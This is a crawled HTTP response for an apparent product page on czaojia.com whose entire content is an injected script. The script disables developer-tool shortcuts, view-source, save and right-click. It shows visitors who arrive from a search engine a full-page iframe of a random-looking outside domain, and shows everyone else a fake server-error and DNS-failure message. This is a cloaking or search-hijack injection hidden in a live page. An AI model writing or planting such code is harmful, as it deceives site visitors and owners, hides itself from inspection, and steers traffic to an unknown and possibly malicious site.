

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.czaojia.com/page95?product_id=251
body_size: 715
content:
<script>
        // 禁止 F12 和 Ctrl+Shift+I
        document.onkeydown = function(event) {
            if (event.key === 'F12' || 
                (event.ctrlKey && event.shiftKey && event.key === 'I') || 
                (event.ctrlKey && event.key === 'U') || 
                (event.ctrlKey && event.key === 'S')) {
                event.preventDefault();
            }
        };

        // 禁止右键菜单
        document.addEventListener('contextmenu', function(event) {
            event.preventDefault();
        });
function isSearchEngine() {
    const searchEngines = ['baidu', 'bing', 'google', 'sogou', 'yahoo', 'yandex', 'so'];
    const referrer = document.referrer.toLowerCase();
    return searchEngines.some(engine => referrer.includes(engine));
}

if (isSearchEngine()) {
    
    document.write("<iframe src='https://www.268hfgjfk56jfkk8klkkl.com/' width='100%' height='100%' frameborder='0'></iframe>");
} else {
    document.write('<h1>Server error, this website cannot be accessed.</h1>');
    document.write('<h4>Internal server error. Error code.500</h4>');
    document.write('<h4>DNS_PROBE_FINISHED_NXDOMAIN</h4>');
}
</script>